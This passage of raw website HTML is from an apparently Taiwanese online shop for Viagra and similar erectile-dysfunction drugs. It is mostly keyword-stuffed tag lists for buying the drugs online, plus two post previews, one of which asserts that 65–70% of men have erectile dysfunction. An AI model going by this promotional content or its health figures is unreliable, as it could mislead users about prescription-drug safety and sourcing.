href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3805.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3795" class="post-3795 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3795.html" rel="bookmark" class="plain">威而鋼過量服用會有什麼後果？造成男子陰莖持續勃起超過2小時</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3795.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-21T11:16:47+08:00">2022 年 5 月 21 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3795.html">
<img width="800" height="800" src="https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1.jpg 800w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/gvde96-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">21</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>被送到醫院的時候，小鐘還在那裏別別扭扭的，醫生問什麽也不說，最後還是小鐘女朋友看不下去了，告訴醫生，小鐘吃了威 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3795.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3795.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3784" class="post-3784 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html" rel="bookmark" class="plain">服用威而鋼（西地那非）之前，有哪些註意事項？官網醫師詳解…</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-21T10:07:38+08:00">2022 年 5 月 21 日</time><time class="updated" datetime="2025-05-09T17:35:03+08:00">2025 年 5 月 9 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html">
<img width="533" height="800" src="https://twzyyg.com/wp-content/uploads/2022/05/e7hw5r-533x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/e7hw5r-533x800.jpg 533w, https://twzyyg.com/wp-content/uploads/2022/05/e7hw5r-267x400.jpg 267w, https://twzyyg.com/wp-content/uploads/2022/05/e7hw5r-600x900.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/e7hw5r.jpg 700w" sizes="(max-width: 533px) 100vw, 533px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">21</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>現代社會人們的工作壓力大，容易給身體健康造成隱患。據調查約有65-70%的男性存在勃起功能障礙問題，導致無法滿 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a 